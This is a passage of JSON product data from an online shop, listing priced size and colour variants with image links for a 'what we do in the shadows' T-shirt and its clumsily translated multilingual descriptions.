formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":4,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"what we do in the shadows  Classic T-Shirt RB2709","fr":"what we do in the shadows T-shirt classique RB2709","de":"what we do in the shadows Klassisches T-Shirt RB2709","nl":"what we do in the shadows Klassieke T-Shirt RB2709","pt":"what we do in the shadows T-shirt cl\u00e1ssico RB2709","es":"what we do in the shadows Camiseta cl\u00e1sica RB2709","ja":"what we do in the shadows \u30af\u30e9\u30b7\u30c3\u30af T \u30b7\u30e3\u30c4 RB2709","ko":"what we do in the shadows \ud074\ub798\uc2dd \ud2f0\uc154\uce20 RB2709","it":"what we do in the shadows Classic T-Shirt RB2709"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EThe same old, standard t-shirt for frequently placed on\u003C\/li\u003E\n\u003Cli\u003EFundamental, generous, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale model confirmed is 6\u00270\u0022 \/ 183 cm tall and sporting measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFemale model confirmed is 5\u00278\u0022 \/ 173 cm tall and sporting measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for durability\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003ELe m\u00eame vieux, t-shirt standard pour fr\u00e9quemment plac\u00e9 sur\u003C\/li\u003E\u003Cli\u003EFondamental, g\u00e9n\u00e9reux, boxy match\u003C\/li\u003E\u003Cli\u003EMod\u00e8le m\u00e2le confirm\u00e9 6\u00270\u0022 \/ 183 cm de hauteur et mesure sportive Moyenne\u003C\/li\u003E\u003Cli\u003EMod\u00e8le femelle confirm\u00e9 est 5\u00278\u0022 \/ 173 cm de haut et mesure sportive Petite\u003C\/li\u003E\u003Cli\u003EPoids lourd 5,3 oz \/ 180 gsm mati\u00e8re, les couleurs robustes sont 100% coton pr\u00e9-br\u00fbl\u00e9, gris bruy\u00e8re est 90% coton\/10% polyester, denim bruy\u00e8re est 50% coton\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EEmbouts doubles et bande de cou pour la durabilit\u00e9\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003EDas gleiche alte Standard T-Shirt f\u00fcr h\u00e4ufig aufgesetzt\u003C\/li\u003E\u003Cli\u003EGrundlegendes, gro\u00dfz\u00fcgiges, kasteniges Spiel\u003C\/li\u003E\u003Cli\u003Em\u00e4nnliches Modell best\u00e4tigt ist 6\u00270\u0022 \/ 183 cm hoch und sportlich messen Medium\u003C\/li\u003E\u003Cli\u003Eweibliches Modell best\u00e4tigt ist 5\u00278\u0022 \/ 173 cm hoch und sportlich messen Klein\u003C\/li\u003E\u003Cli\u003ESchwergewicht 5.3 oz \/ 180 gsm Material, robuste Farben sind 100% vorschrumpfende Baumwolle, Heather Grey 90% Baumwolle\/10% Polyester, Denim Heather 50% Baumwolle \/ 50% Polyester\u003C\/li\u003E\u003Cli\u003EDoppelnadel Saum und Halsband f\u00fcr Haltbarkeit\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ELa misma camiseta vieja y est\u00e1ndar para colocarla con frecuencia\u003C\/li\u003E\u003Cli\u003EPartido fundamental, generoso, boxeador\u003C\/li\u003E\u003Cli\u003EModelo masculino confirmado es 6\u00270\u0022 \/ 183 cm de altura y medici\u00f3n deportiva Media\u003C\/li\u003E\u003Cli\u003EModelo femenino confirmado es 5\u00278\u0022 \/ 173 cm de altura y medici\u00f3n deportiva Peque\u00f1a\u003C\/li\u003E\u003Cli\u003EPesado 5.3 oz \/ 180 gsm material, colores robustos son algod\u00f3n 100% preshrunk, gris calentador es 90% algod\u00f3n\/10% poli\u00e9ster, calentador denim es 50% algod\u00f3n \/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems doble aguja y banda de cuello para durabilidad\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u540c\u3058\u53e4\u3044\u3001\u983b\u7e41\u306b\u7f6e\u304b\u308c\u308b\u306e\u305f\u3081\u306e\u6a19\u6e96\u7684\u306at\u30b7\u30e3\u30c4\u003C\/li\u003E\u003Cli\u003E\u57fa\u790e, \u5bdb\u5927, \u30dc\u30af\u30b7\u30f3\u30b0\u306e\u8a66\u5408\u003C\/li\u003E\u003Cli\u003E\u78ba\u8a8d\u3055\u308c\u308b\u7537\u6027\u30e2\u30c7\u30eb\u306f6\u00270\u0022\/183 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6e2c\u5b9a\u5a92\u4f53\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u78ba\u8a8d\u3055\u308c\u308b\u5973\u6027\u30e2\u30c7\u30eb\u306f5\u00278\u300d\/173 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c4\u306e\u6e2c\u5b9a\u306e\u5c0f\u3055\u3044\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 5.3 oz\/180 \u306e gsm \u6750\u6599\u3001\u5f37\u3044\u8272\u306f 100% \u306e preshrunk \u306e\u7dbf\u3001\u30d8\u30b6\u30fc\u306e\u7070\u8272\u3067\u3059 90% \u306e\u7dbf\/10% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3001\u30c7\u30cb\u30e0\u306e\u30d2\u30fc\u30b6\u30fc\u306f 50% \u306e\u7dbf\/50% \u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u8010\u4e45\u6027\u306e\u305f\u3081\u306e\u4e8c\u91cd\u91dd\u306e\u88fe\u304a\u3088\u3073\u9996\u30d0\u30f3\u30c9\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uac19\uc740 \uc624\ub798\ub41c \ud45c\uc900 \ud2f0\uc154\uce20\ub294 \uc790\uc8fc \ubc30\uce58\ub429\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003EFundamental, \uad00\ub300\ud558\uace0, \ubcf5\ubd80 \uacbd\uae30\u003C\/li\u003E\u003Cli\u003E\ud655\uc778\ub418\ub294 \ub0a8\uc131 \ubaa8\ud615\uc740 6\u00270\u0022\/183 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \uce21\uc815 \ub9e4\uccb4\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud655\uc778\ub418\ub294 \uc5ec\uc131 \ubaa8\ud615\uc740 5\u00278\u0022\/173 cm \ud0a4 \ud070 \uc2a4\ud3ec\uce20 \uce21\uc815 \uc791\uc740\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ud5e4\ube44\uae09 5.3 oz\/180 gsm \ubb3c\uc790, \ud2bc\ud2bc\ud55c \uc0c9\uae54\uc740 100%\ub144 preshrunk \uba74, heather \ud68c\uc0c9\uc785\ub2c8\ub2e4 90% cotton\/10% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c, \ub370\ub2d8 heather\uc785\ub2c8\ub2e4 50% \uba74 50% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\ub450 \ubc30 \ubc14\ub298 hems \ubc0f \ub0b4\uad6c\uc131\uc744 \uc704\ud55c \ubaa9 \ubc34\ub4dc\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003ELa stessa vecchia t-shirt standard per spesso posizionata su\u003C\/li\u003E\u003Cli\u003EFondamentale, generoso, boxy match\u003C\/li\u003E\u003Cli\u003EModello maschio confermato \u00e8 6\u00270\u0022 \/ 183 cm di altezza e misura sportiva Medio\u003C\/li\u003E\u003Cli\u003EModello femminile confermato \u00e8 alto 5\u00278\u0022 \/ 173 cm e misura sportiva Piccolo\u003C\/li\u003E\u003Cli\u003EPesante 5.3 oz \/ 180 gsm materiale, colori robusti sono 100% cotone preshrunk, calore grigio \u00e8 90% cotone\/10% 